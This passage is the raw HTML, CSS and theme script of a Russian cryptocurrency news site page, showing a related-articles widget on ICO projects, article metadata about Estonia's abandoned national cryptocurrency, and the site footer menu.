.td-icon-star,.tdi_77 .td-icon-star-empty,.tdi_77 .td-icon-star-half{font-size:15px}.tdi_77 .td-module-comments{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_77 .td-post-category:hover{background-color:#fd7f65!important;color:#ffffff}.tdi_77 .td-module-title a{color:#000000}.tdi_77 .td_module_wrap:hover .td-module-title a{color:#ffba12!important}.tdi_77 .td-post-author-name a{color:#aaaaaa}.tdi_77 .td-module-comments a{background-color:rgba(0,0,0,0.2);color:#ffffff}.tdi_77 .td-module-comments a:after{border-color:rgba(0,0,0,0.2) transparent transparent transparent}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a{border-color:rgba(255,255,255,0);padding:4px;border-width:0px}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_77 .td-load-more-wrap a:hover{border-color:rgba(255,255,255,0)!important}.tdi_77 .entry-title{margin:0 0 10px 0;font-family:Barlow!important;font-size:18px!important;line-height:1.2!important;font-weight:600!important}.tdi_77 .td-read-more{margin:0px;margin:30px 0 0 0}.tdi_77 .td-read-more a{padding:0px;background-color:rgba(255,255,255,0)!important;color:#ffba12;font-family:Barlow!important;font-size:12px!important;font-weight:600!important;text-transform:uppercase!important;letter-spacing:0.5px!important}.tdi_77 .td-read-more:hover a{background-color:rgba(255,255,255,0)!important;color:#fd7f65}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap,.tdi_77 .td-load-more-wrap{margin-top:50px}.tdi_77 .page-nav .pages{padding-right:0}.tdi_77.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_77 .td-load-more-wrap a i{font-size:10px}.tdi_77 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_77.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-family:Barlow!important;font-size:12px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_77 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_77 .td-module-meta-info{padding:20px}.tdi_77 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container{box-shadow:0px 2px 16px 0px rgba(0,0,0,0.12)}.tdi_77 .td-read-more{margin:25px 0 0 0}}@media (min-width:768px) and (max-width:1018px){.tdi_77 .td-module-meta-info{padding:15px 8px}.tdi_77 .td_module_wrap{padding-left:5px;padding-right:5px;padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_77 .td_block_inner{margin-left:-5px;margin-right:-5px}.tdi_77 .td-module-container:before{bottom:-5px}.tdi_77 .td-post-category{margin:0 0 18px;padding:6px 14px;font-size:12px!important}.tdi_77 .td-post-author-name{display:none}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_77 .td-module-container{box-shadow:0px 1px 12px 0px rgba(0,0,0,0.12)}.tdi_77 .entry-title{margin:0 0 5px 0;font-size:12px!important}.tdi_77 .td-read-more{margin:20px 0 0 0}.tdi_77 .td-editor-date,.tdi_77 .td-editor-date .td-post-author-name a,.tdi_77 .td-editor-date .entry-date,.tdi_77 .td-module-comments a{font-size:11px!important}.tdi_77 .td-read-more a{font-size:11px!important}}@media (max-width:767px){.tdi_77 .td-module-meta-info{padding:24px 15px}.tdi_77 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_77 .td_module_wrap{float:right}.tdi_77 .td-module-container:before{bottom:-10px}.tdi_77 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_77 .td_module_wrap .td-module-container:before{display:block!important}.tdi_77 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}}</style><script>var block_tdi_77 = new tdBlock();
block_tdi_77.id = "tdi_77";
block_tdi_77.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_btn":"","show_excerpt":"none","ajax_pagination":"","td_ajax_preloading":"preload","f_title_font_size":"eyJwb3J0cmFpdCI6IjEyIiwiYWxsIjoiMTgifQ==","f_title_font_line_height":"eyJwb3J0cmFpdCI6IjEuMiIsImFsbCI6IjEuMiJ9","image_height":"100","excerpt_middle":"yes","show_date":"","show_com":"none","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","meta_padding":"eyJhbGwiOiIyNHB4IiwicG9ydHJhaXQiOiIxNXB4IDhweCIsImxhbmRzY2FwZSI6IjIwcHgiLCJwaG9uZSI6IjI0cHggMTVweCJ9","modules_gap":"eyJwaG9uZSI6IjAiLCJwb3J0cmFpdCI6IjEwIiwiYWxsIjoiMCJ9","all_modules_space":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","image_size":"","f_cat_font_weight":"400","f_cat_font_style":"","f_cat_font_transform":"uppercase","f_title_font_weight":"600","f_title_font_transform":"","f_title_font_family":"759","f_title_font_style":"","block_template_id":"","header_text_color":"#333333","border_color":"#ff00fa","f_header_font_family":"","f_header_font_style":"","f_header_font_weight":"","image_floated":"","show_cat":"","pag_border":"rgba(255,255,255,0)","pag_h_border":"rgba(255,255,255,0)","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","accent_text_color":"#ffba12","title_txt_hover":"#ffba12","title_txt":"#000000","meta_info_align":"","art_title":"eyJhbGwiOiIwIDAgMTBweCAwIiwicG9ydHJhaXQiOiIwIDAgNXB4IDAifQ==","image_alignment":"40","limit":"3","h_effect":"","shadow_shadow_size":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE2IiwicG9ydHJhaXQiOiIxMiJ9","shadow_shadow_offset_vertical":"eyJhbGwiOiIzIiwibGFuZHNjYXBlIjoiMiIsInBvcnRyYWl0IjoiMSJ9","show_review":"none","cat_bg":"#ffba12","cat_bg_hover":"#fd7f65","cat_txt":"#ffffff","cat_txt_hover":"#ffffff","f_cat_font_family":"759","f_cat_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_family":"759","sort":"","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_meta_font_transform":"capitalize","f_meta_font_weight":"400","author_txt":"#aaaaaa","com_bg":"rgba(0,0,0,0.2)","com_txt":"#ffffff","pag_space":"50","pag_border_width":"0","pag_icons_size":"10","pag_padding":"4px","category_id":"54","modules_category_padding":"eyJhbGwiOiI4cHggMTZweCIsInBvcnRyYWl0IjoiNnB4IDE0cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgMjRweCIsInBvcnRyYWl0IjoiMCAwIDE4cHgifQ==","btn_margin":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjVweCAwIDAgMCIsInBvcnRyYWl0IjoiMjBweCAwIDAgMCJ9","btn_padding":"0","art_excerpt":"0","art_btn":"0","btn_bg":"rgba(255,255,255,0)","btn_bg_hover":"rgba(255,255,255,0)","btn_txt":"#ffba12","btn_txt_hover":"#fd7f65","f_cat_font_line_height":"1","f_meta_font_line_height":"1","f_btn_font_family":"759","f_btn_font_transform":"uppercase","f_btn_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_btn_font_weight":"600","f_btn_font_spacing":"0.5","el_class":"td-second-articles","shadow_shadow_color":"rgba(0,0,0,0.12)","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-5245","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","image_width":"","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_border_width":"","btn_radius":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_offset_horizontal":"","shadow_shadow_spread":"","all_underline_height":"","all_underline_color":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","date_txt":"","ex_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_77","tdc_css_class":"tdi_77","tdc_css_class_style":"tdi_77_rand_style"}';
block_tdi_77.td_column_number = "1";
block_tdi_77.block_type = "td_flex_block_1";
block_tdi_77.post_count = "3";
block_tdi_77.found_posts = "137";
block_tdi_77.header_color = "";
block_tdi_77.ajax_pagination_infinite_stop = "";
block_tdi_77.max_num_pages = "46";
tdBlocksArray.push(block_tdi_77);
</script><div class="td-block-title-wrap"></div><div id=tdi_77 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/"  rel="bookmark" class="td-image-wrap " title="Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Kakie-blokchejny-chashhe-vybirayut-dlya-ICO-Ethereum-vs-Solana-vs-Sui-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/"  rel="bookmark" title="Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui">Какие блокчейны чаще выбирают для ICO: Ethereum vs Solana vs Sui</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-07-07T20:00:25+03:00" >07.07.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/kakie-blokchejny-chashhe-vybirayut-dlya-ico-ethereum-vs-solana-vs-sui/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/"  rel="bookmark" class="td-image-wrap " title="Как инвесторы оценивают успешность ICO через 3 месяца" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Kak-investory-otsenivayut-uspeshnost-ICO-cherez-3-mesyatsa-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/"  rel="bookmark" title="Как инвесторы оценивают успешность ICO через 3 месяца">Как инвесторы оценивают успешность ICO через 3 месяца</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-25T20:00:48+03:00" >25.06.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/kak-investory-otsenivayut-uspeshnost-ico-cherez-3-mesyatsa/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://cryptomic.ru/crypto/ico-proekty/" class="td-post-category">ICO проекты</a>                        <div class="td-module-thumb"><a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/"  rel="bookmark" class="td-image-wrap " title="Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://cryptomic.ru/wp-content/uploads/2025/06/Web3-i-sotsseti-obzor-ICO-proektov-v-oblasti-detsentralizovannyh-kommunikatsij-696x464.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/"  rel="bookmark" title="Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций">Web3 и соцсети: обзор ICO проектов в области децентрализованных коммуникаций</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://cryptomic.ru/author/admin/">admin</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-24T20:00:54+03:00" >24.06.2025</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                        <div class="td-read-more">
                        <a href="https://cryptomic.ru/web3-i-sotsseti-obzor-ico-proektov-v-oblasti-detsentralizovannyh-kommunikatsij/" title="Узнать больше"  >Узнать больше</a>
                    </div>
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="admin1"><meta itemprop="url" content="https://cryptomic.ru/author/admin1/"></span><meta itemprop="datePublished" content="2018-06-02T11:10:12+03:00"><meta itemprop="dateModified" content="2018-06-02T11:10:12+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://cryptomic.ru/estoniya-otkazalas-ot-planov-zapuska-natsionalnoj-kriptovalyuty/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptomic.ru/wp-content/uploads/2021/06/BingImages_12199-150x150-1.png"></span><meta itemprop="name" content="Криптовалюты и биржи криптовалют"></span><meta itemprop="headline" content="Эстония отказалась от планов запуска национальной криптовалюты"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://cryptomic.ru/wp-content/uploads/2017/11/Estonia_flag.jpg"><meta itemprop="width" content="3840"><meta itemprop="height" content="2160"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->



    <div class="td-footer-template-wrap" style="position: relative">
                <div class="td-footer-wrap ">
            <div id="tdi_78" class="tdc-zone"><div class="tdc_zone tdi_79  wpb_row td-pb-row"  >
<style scoped>.tdi_79{min-height:0}</style><div id="tdi_80" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_81  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_81,.tdi_81 .tdc-columns{min-height:0}.tdi_81,.tdi_81 .tdc-columns{display:block}.tdi_81 .tdc-columns{width:100%}.tdi_81{padding-top:40px!important;position:relative}.tdi_81 .td_block_wrap{text-align:left}</style>
<div class="tdi_80_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_80_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://cryptomic.ru/wp-content/uploads/2022/04/20220304394db811-280c-b521-dee8-24bf261351d8.png")!important;background-repeat:no-repeat!important;background-size:contain!important;background-position:center bottom!important;opacity:0.08!important}</style></div><style>.tdi_80_rand_style{background-color:#000000!important}</style></div><div class="vc_column tdi_83  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_83{vertical-align:baseline}.tdi_83>.wpb_wrapper,.tdi_83>.wpb_wrapper>.tdc-elements{display:block}.tdi_83>.wpb_wrapper>.tdc-elements{width:100%}.tdi_83>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_83>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_85  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_85{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_85,.tdi_85 .tdc-inner-columns{display:block}.tdi_85 .tdc-inner-columns{width:100%}.tdi_85{margin-bottom:30px!important}.tdi_85 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_85{margin-bottom:25px!important}}@media (max-width:767px){.tdi_85{margin-bottom:25px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_85{margin-bottom:20px!important}}</style><div class="vc_column_inner tdi_87  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_87{vertical-align:baseline}.tdi_87 .vc_column-inner>.wpb_wrapper,.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_87 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_87{justify-content:center!important;text-align:center!important}@media (max-width:767px){.tdi_87{justify-content:center!important;text-align:center!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_88 tdm-inline-block tdm-content-horiz-right td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_88" >
<style>.tdi_88{margin-left:30px!important}@media (max-width:767px){.tdi_88{margin-left:10px!important;text-align:left!important}}@media (min-width:768px) and (max-width:1018px){.tdi_88{margin-left:20px!important}}</style>
<style></style>
<style>.tds-social3 .tdm-social-item{background-color:var(--td_theme_color,#4db2ec)}.tds-social3 .tdm-social-item:hover{background-color:#000}.tds-social3 .tdm-social-item i{color:#fff}.tdi_89 .tdm-social-item i{font-size:19px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:15.2px}.tdi_89 .tdm-social-item{width:38px;height:38px;line-height:38px;margin:5px 10px 5px 0;border-radius:0px}.tdi_89 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_89 .tdm-social-item i{color:#000000}body .tdi_89 .tdm-social-item-wrap:hover i{color:var(--downtown-accent-light)}body .tdi_89 .tdm-social-item{background:#ffffff}body .tdi_89 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_89 .tdm-social-text{margin-left:0px;margin-right:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_89 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_89 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:3px 6px 3px 0}}@media (min-width:768px) and (max-width:1018px){.tdi_89 .tdm-social-item i{font-size:12px;vertical-align:middle}.tdi_89 .tdm-social-item i.td-icon-linkedin,.tdi_89 .tdm-social-item i.td-icon-pinterest,.tdi_89 .tdm-social-item i.td-icon-blogger,.tdi_89 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_89 .tdm-social-item{width:24px;height:24px;line-height:24px;margin:2.5px 5px 2.5px 0}}</style><div class="tdm-social-wrapper tds-social3 tdi_89"><div class="tdm-social-item-wrap"><a href="/telegram"  title="Telegram" class="tdm-social-item"><i class="td-icon-font td-icon-telegram"></i><span style="display: none">Telegram</span></a></div><div class="tdm-social-item-wrap"><a href="/twitter"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class="tdm-social-item-wrap"><a href="/youtube-chanel"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap td_block_list_menu tdi_90 td-blm-display-horizontal td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_90" >
<style>.tdi_90{margin-top:16px!important;margin-bottom:0px!important}@media (max-width:767px){.tdi_90{margin-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-right:-15px!important}}</style>
<style>.td_block_list_menu ul{flex-wrap:wrap;margin-left:12px}.td_block_list_menu ul li{margin-left:0}.td_block_list_menu ul li a{display:flex;margin-left:0}.td_block_list_menu .td-blm-menu-item-txt{display:flex;align-items:center;flex-grow:1}.td_block_list_menu .sub-menu{padding-left:22px}.td_block_list_menu .sub-menu li{font-size:13px}.td_block_list_menu li.current-menu-item>a,.td_block_list_menu li.current-menu-ancestor>a,.td_block_list_menu li.current-category-ancestor>a{color:var(--td_theme_color,#4db2ec)}.td_block_list_menu .td-blm-sub-icon{display:flex;align-items:center;justify-content:center;margin-left:.6em;padding:0 .6em;transition:transform .2s ease-in-out}.td_block_list_menu .td-blm-sub-icon svg{display:block;width:1em;height:auto}.td_block_list_menu .td-blm-sub-icon svg,.td_block_list_menu .td-blm-sub-icon svg *{fill:currentColor}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children ul{display:none}.td_block_list_menu.td-blm-display-accordion .menu-item-has-children-open>a>.td-blm-sub-icon{transform:rotate(180deg)}.td_block_list_menu.td-blm-display-horizontal ul{display:flex}body .tdi_90 ul{text-align:center;justify-content:center;margin:20px}body .tdi_90 ul li a{justify-content:center}body .tdi_90 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_90 ul li{margin-right:30px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 a,body .tdi_90 .td-blm-sub-icon{color:#ffffff}body .tdi_90 li.current-menu-item>a,body .tdi_90 li.current-menu-ancestor>a,body .tdi_90 li.current-category-ancestor>a,body .tdi_90 a:hover,body .tdi_90 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_90 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_90 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_90 a:hover>.td-blm-sub-icon{color:var(--downtown-accent)}body .tdi_90 li{font-size:14px!important;line-height:1.2!important;font-weight:600!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_90 ul li{margin-right:25px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_90 ul{margin:15px}body .tdi_90 ul li{margin-right:15px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:12px!important}}@media (max-width:767px){body .tdi_90 ul{margin:0px}body .tdi_90 ul li{margin-right:15px}body .tdi_90 ul li:last-child{margin-right:0}body .tdi_90 li{font-size:13px!important;line-height:1.6!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_90 class="td_block_inner td-fix-index"><div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="menu"><li id="menu-item-1061" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1061"><a href="https://cryptomic.ru/zarabotok-kriptovalyuty-bez-vlozhenij/"><span class="td-blm-menu-item-txt">Бесплатная криптовалюта</span></a></li>
<li id="menu-item-9498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9498"><a href="/multiakking-kak-sdelat-multiakkaunt/"><span class="td-blm-menu-item-txt">Мультиаккинг</span></a></li>
<li id="menu-item-8609" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-8609"><a href="https://cryptomic.ru/aktualnye-airdropy-kriptovalyuty-2021/"><span class="td-blm-menu-item-txt">Аирдропы 2021</span></a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://cryptomic.ru/kriptovalyuta-s-chego-nachat/"><span class="td-blm-menu-item-txt">С чего начать?</span></a></li>
